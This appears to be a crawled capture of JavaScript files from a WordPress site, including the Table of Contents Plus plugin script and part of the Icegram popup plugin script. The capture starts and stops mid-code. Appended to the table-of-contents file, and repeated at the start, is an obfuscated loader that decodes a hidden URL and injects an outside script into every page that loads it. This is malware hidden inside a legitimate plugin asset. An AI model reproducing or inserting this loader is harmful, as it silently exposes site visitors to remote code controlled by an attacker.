_0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var _0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var _0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302
body_size: 3759
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});
function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var _0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var _0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var _0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/icegram/lite/assets/js/icegram.min.js?var=3.1.15
body_size: 14771
content:
function Icegram(){}function Icegram_Message_Type(a){var a;this.root_container="#icegram_messages_container",this.data=a,this.type=a.type,this.data.delay_time=parseInt(this.data.delay_time),"string"!=typeof this.data.link||""==this.data.link||/^tel:/i.test(this.data.link)||/^https?:\/\//i.test(this.data.link)||(this.data.link="http://"+this.data.link),this.set_template(this.get_template_default()),jQuery(window).trigger("msg_preinit.icegram",[this]),this.init()}Icegram.prototype.init=function(a){if(void 0!=a){jQuery(window).trigger("preinit.icegram",[a]),this.data=a,this.defaults=jQuery.extend({},a.defaults),this.message_data=a.messages,this.messages,this.tracking_data=[],this.message_template_cache={},this.map_id_to_index={},this.map_type_to_index={},this.mode=void 0==window.ig_mode?"local":window.ig_mode,this.powered_by={link:"https://www.icegram.com/?utm_source=inapp&utm_campaign=poweredby&utm_medium="},this.powered_by.text=this.defaults.powered_by_text,this.powered_by.logo=this.defaults.powered_by_logo,jQuery("body").append('<div id="icegram_messages_container"></div>');this.messages=[];var b=this;this.message_data.length>0&&jQuery.each(this.message_data,function(a,c){try{if(-1==window.location.href.indexOf("campaign_preview_id")){if("yes"==c.retargeting&&1==jQuery.cookie("icegram_campaign_shown_"+c.campaign_id))return;if("yes"==c.retargeting_clicked&&1==jQuery.cookie("icegram_campaign_clicked_"+c.campaign_id))return}"undefined"!==c.ig_mobile_popup&&1==c.ig_mobile_popup&&(c.delay_time=-1);var d=null,e=c.type.split("-").join(" ").ucwords().split(" ").join("_");d="function"==typeof window["Icegram_Message_Type_"+e]?new window["Icegram_Message_Type_"+e](c):new Icegram_Message_Type(c),b.messages.push(d),b.map_id_to_index["_"+c.id]=a,b.map_type_to_index[c.type]=jQuery.isArray(b.map_type_to_index[c.type])?b.map_type_to_index[c.type]:new Array,b.map_type_to_index[c.type].push(a)}catch(f){console.log(f)}}),jQuery(window).on("unload",function(){"function"==typeof window.icegram.submit_tracking_data&&window.icegram.submit_tracking_data(!1)}),setInterval(function(){"function"==typeof window.icegram.submit_tracking_data&&window.icegram.submit_tracking_data(!0)},5e3),jQuery(window).trigger("init.icegram",[this])}},Icegram.prototype.timer_tick=function(){},Icegram.prototype.get_template_fn=function(a){return this.message_template_cache[a]},Icegram.prototype.set_template_fn=function(a,b){this.message_template_cache[a]=b},Icegram.prototype.get_message=function(a){return this.messages.length>a?this.messages[a]:void 0},Icegram.prototype.get_message_by_id=function(a){if(this.map_id_to_index.hasOwnProperty("_"+a)){var b=this.map_id_to_index["_"+a];return this.get_message(b)}},Icegram.prototype.get_message_by_campaign_id=function(a){a=String(a);var b=[],c=this.messages;return a.indexOf(" ")&&(a=a.split(" ")),jQuery.each(a,function(a,d){jQuery.each(c,function(a,c){d==c.data.campaign_id&&b.push(c)})}),b},Icegram.prototype.get_messages_by_type=function(a){if(this.map_type_to_index.hasOwnProperty(a)){var b=this.map_type_to_index[a],c=[];if(jQuery.isArray(b)){var d=this;jQuery.each(b,function(a,b){c.push(d.get_message(b))})}return c}},Icegram.prototype.get_powered_by=function(a){var b=jQuery.extend({},this.powered_by);return b.link=b.link+(a||""),b},Icegram.prototype.track=function(a,b){"object"==typeof b&&b.hasOwnProperty("message_id")&&b.hasOwnProperty("campaign_id")&&-1==b.message_id.indexOf("_00")&&(jQuery(window).trigger("track.icegram",[a,b]),this.tracking_data.push({type:a,params:b}))},Icegram.prototype.submit_tracking_data=function(a){var b=window.location.protocol.split(":"),c=b[0],d=this.data.ajax_url.split("://"),e=d[0];if(this.tracking_data.length>0&&-1==window.location.href.indexOf("campaign_preview_id")&&!this.is_bot()){var f={type:"POST",url:this.data.ajax_url,async:a||!1,data:{action:"icegram_event_track",event_data:JSON.parse(JSON.stringify(this.tracking_data)),ig_remote_url:"remote"==this.mode?window.location.href:void 0},success:function(a,b,c){},error:function(a,b,c){}};"remote"==this.mode?(f.xhrFields={withCredentials:!0},f.crossDomain=!0,f.async=!0):c!=e&&(f.xhrFields={withCredentials:!0},jQuery.extend(f.data,{ig_local_url_cs:window.location.href})),jQuery.ajax(f),this.tracking_data=[]}},Icegram.prototype.is_bot=function(){var a=/bot|spider|crawl|sucker|ia_archiver|alexa|spade|slurp|webbug|ZyBorg|Feedfetcher-Google|Mediapartners-Google|aolserver|seamonkey|binlar|casper|comodo|feedfinder|jakarta|java|larbin|libwww|pycurl|linkwalker|steeler|nutch|turnit|zmeu/i;return!!a.test(navigator.userAgent)},Icegram.prototype.hide_all_messages=function(){this.messages.length>0&&jQuery.each(this.messages,function(a,b){b.hide()})},Icegram_Message_Type.prototype.init=function(){this.render(),this.add_event_handlers()},Icegram_Message_Type.prototype.add_event_handlers=function(){this.el.on("click",{self:this},this.on_click),jQuery(window).on("resize",{self:this},this.on_resize)},Icegram_Message_Type.prototype.animations={},Icegram_Message_Type.prototype.embed_form=function(){if(-1===jQuery.inArray(this.data.type,["toast","badge","ribbon","exit-redirect"])){var a=null,b=this.data.form_layout,c=this.data.form_has_label,d=this.data.form_style||"none",e=this.data.label||void 0;if(d=d.toLowerCase().replace(" ","_"),void 0!=this.data.use_form&&"yes"==this.data.use_form&&(a=this.data.form_html),this.el.find("form.ig_embed_form").length>0){var f=this.el.find("form.ig_embed_form");b="inline",-1===jQuery.inArray(this.data.type,["messenger","tab","sidebar","interstitial","sticky"])&&(f.hasClass("ig_left")?b="left":f.hasClass("ig_right")&&(b="right")),"inline"==b&&this.el.find("form.ig_embed_form").replaceWith('<div class="ig_form_container layout_inline"></div>'),c=f.find(".ig_form_el_group label").length>0?"yes":void 0,0==f.find(".ig_button").length&&0==f.find("button[type=submit]").length&&(e=e||"Submit",f.append('<input class="ig_button" type="submit" value="'+e+'">')),a=jQuery("<div/>").append(f).html()}if(null==a)this.el.find(".ig_form_container").remove();else{var g=window.icegram.formProcess(this,a);if(g&&0==this.el.find(".ig_form_container form").length){var h=void 0!=this.data.form_header&&""!=this.data.form_header?'<div class="ig_form_header">'+this.data.form_header+"</div>":"",i=void 0!=this.data.form_footer&&""!=this.data.form_footer?'<div class="ig_form_footer">'+this.data.form_footer+"</div>":"",j=jQuery("<div/>").html(a);if(this.el.find(".ig_form_container").append(h).append(g).append(i),this.data.rainmaker_form_code&&""!=this.data.rainmaker_form_code){this.data.cta&&"form"!==this.data.cta&&this.data.show_response&&this.data.response_text&&(!this.data.response_text||""!=this.data.response_text)||(this.data.response_text=j.find(".rm_form_message").html()||""),this.el.find(".ig_form_container").addClass(j.find(".rm_form_container").data("type")).data("form-id",j.find(".rm_form_container").data("form-id")).addClass("rainmaker_form");var k=j.find("#rm_script"),l=j.find("#rm_style");this.el.find(".ig_form_container").prepend(l).append(k);var m=j.find(".rm_captcha"),n=j.find(".rm_form_error_message");this.el.find(".ig_form_container form").prepend(n).append(m)}if(this.el.find('[data-es_form_id = "es_shortcode_form" ]').length>0){this.el.find('[data-es_form_id = "es_shortcode_form" ]').addClass("es_shortcode_form");var o=jQuery(a).find(".es_captcha");this.el.find(".es_shortcode_form").parent().append(o),this.el.find(".es_shortcode_form").parent().addClass("es_form_container")}if(this.el.find('form[data-source="ig-es"]').length>0){var o=jQuery(a).find(".es_captcha");this.el.find('form[data-source="ig-es"] .ig_button').parent().before(o),this.el.find('form[data-source="ig-es"] .es_captcha').addClass("ig_form_els"),this.el.find('form[data-source="ig-es"]').addClass("es_form_container")}var p=new URL(this.el.find("form").attr("action"),window.location.href),q=p.searchParams.get("action");"ig_es_external_subscription_form_submission"===q&&this.el.find("form").addClass("ig-es-embeded-from es_form_container"),void 0==c?this.el.find(".ig_el_label").not("span.ig_el_label").remove():(this.el.find("input, textarea").removeAttr("placeholder"),this.el.find("select option.ig_el_placeholder").remove()),this.el.find(".ig_form_container .ig_button").length>0&&(this.el.find(".ig_button").not(".ig_form_container .ig_button").hide(),e=e||this.el.find(".ig_button").val()||"Submit",this.el.find(".ig_button").val(e)),this.el.addClass("ig_form_"+b);var r="";void 0!=this.data.form_bg_color&&""!=this.data.form_bg_color?(this.el.find(".ig_form_container").css("background-color",this.data.form_bg_color),r+=".ig_form_"+b+".ig_form_"+d+" .ig_form_container:before{ background-color:"+this.data.form_bg_color+"; border-color:"+this.data.form_bg_color+";}"):r+=".ig_form_"+b+".ig_form_"+d+" .ig_form_container:before{ display:none;}",void 0!=this.data.form_text_color&&""!=this.data.form_text_color&&this.el.find(".ig_form_container").css("color",this.data.form_text_color),this.el.addClass("ig_form_"+d).find(".ig_form_container").prepend('<style type="text/css">'+r+"</style>"),jQuery.each(this.el.find(".ig_form_container")||[],function(a,b){jQuery(b).find(".ig_form_els").first().addClass("ig_form_els_first").end().last().addClass("ig_form_els_last")})}}}},Icegram_Message_Type.prototype.render=function(){this.pre_render();var a=this.render_template();try{jQuery(this.root_container).append(a)}catch(b){}this.dom_id="icegram_message_"+this.data.id,this.el=jQuery("#"+this.dom_id),this.set_position();var c=window.icegram.get_powered_by(this.type);if(c.hasOwnProperty("link")&&c.hasOwnProperty("text")&&""!=c.text&&this.add_powered_by(c),void 0!=this.data.headline&&""!=this.data.headline||this.el.find(".ig_headline").hide(),void 0!=this.data.icon&&""!=this.data.icon||this.el.addClass("ig_no_icon").find(".ig_icon").remove(),void 0!=this.data.message&&""!=this.data.message||this.el.find(".ig_message").hide(),void 0!=this.data.label&&""!=this.data.label||this.el.find(".ig_button").hide(),this.embed_form(),void 0!==typeof this.data.message_font_family&&""!=this.data.message_font_family&&this.el.css("font-family",this.data.message_font_family),void 0!==typeof this.data.headline_font_family&&""!=this.data.headline_font_family&&this.el.find(".ig_headline").css("font-family",this.data.headline_font_family),void 0!=this.data.use_form&&"yes"==this.data.use_form&&void 0!==typeof this.data.form_font_family&&""!=this.data.form_font_family&&this.el.find(".ig_embed_form_container").css("font-family",this.data.form_font_family),void 0!==typeof this.data.cta_font_family&&""!=this.data.cta_font_family&&this.el.find(".ig_button").css("font-family",this.data.cta_font_family),void 0==this.data.use_theme_defaults||"yes"!=this.data.use_theme_defaults){if(void 0!=this.data.text_color&&""!=this.data.text_color&&(this.el.css("color",this.data.text_color),this.el.find(".ig_container").css("color",this.data.text_color)),void 0!=this.data.bg_color&&""!=this.data.bg_color&&(this.el.css("background-color",this.data.bg_color),this.el.find(".ig_container").css("background-color",this.data.bg_color)),void 0!=this.data.cta_bg_color&&""!=this.data.cta_bg_color){this.el.find('.ig_button, form input[type="submit"]').css("background-color",this.data.cta_bg_color);var d=window.icegram.hexToHsl(this.data.cta_bg_color);this.el.find('.ig_button, form input[type="submit"]').css("border-color","hsl("+d.h+","+(d.s-5)+"%,"+(d.l-8)+"%)")}void 0!=this.data.cta_text_color&&""!=this.data.cta_text_color&&this.el.find('.ig_button, form input[type="submit"]').css("color",this.data.cta_text_color)}this.data.use_custom_code&&this.data.custom_css&&this.el.prepend('<style id="ig_custom_css_'+this.data.id+'" type="text/css">'+this.data.custom_css.replace(/#ig_this_message/g,"#"+this.dom_id)+"</style>"),"string"==typeof this.data.link&&""!=this.data.link&&this.el.parent().find(".ig_cta, .ig_button").css("cursor","pointer"),this.post_render(),this.hide({},!0),this.set_up_show_trigger()},Icegram.prototype.formProcess=function(a,b){var c=jQuery("<div/>").html(b).find('input[name="fake_text"]').data("required_field",!0).end().find("input.rm_required_feild").data("required_field",!0).end().find(".gform_validation_container input").data("required_field",!0).end().find(".rm_captcha_input").data("keep_class",!0).end().find(".es_captcha_input").data("keep_class",!0).end().find(".gdpr-label").data("keep_class",!0).end().find(".required_field").data("required_field",!0).end().find("input, label, select, textarea, button").not(".rm_captcha_input, .rm_captcha_verify").not(".es_captcha_input, .es_captcha_verify ").not("br");if(c.length>0){var d=jQuery('<div class="ig_embed_form_container ig_clear_fix"></div>'),e=jQuery("<div/>").html(b).find("form").removeAttr("class").removeAttr("style").addClass("ig_clear_fix").empty(),f=".",g=0;jQuery.each(c,function(b,c){var e=jQuery(c),h=jQuery('<div class="ig_form_els"></div>');if(e.removeAttr("style"),e.data("keep_class")||e.removeAttr("class"),(-1==e.attr("tabindex")||e.is('*[name*="[abs]"]')||e.data("required_field")||"data[email]"==e.attr("name")||"_mc4wp_required_but_not_really"==e.attr("name"))&&(e.addClass("ig_form_required_field").removeData("required_field"),g--),"hidden"!=e.attr("type")&&e.prop("disabled")!==!0||(e.addClass("ig_form_hidden_field"),g--),e.is("label"))"gdpr-label"==e.attr("class")||e.find('input[name="es_gdpr_consent"]').length>0?(e.find("input[type=checkbox]").remove(),f=e.not("input, select, textarea, button, span, br").html().replace(/\s+/g," 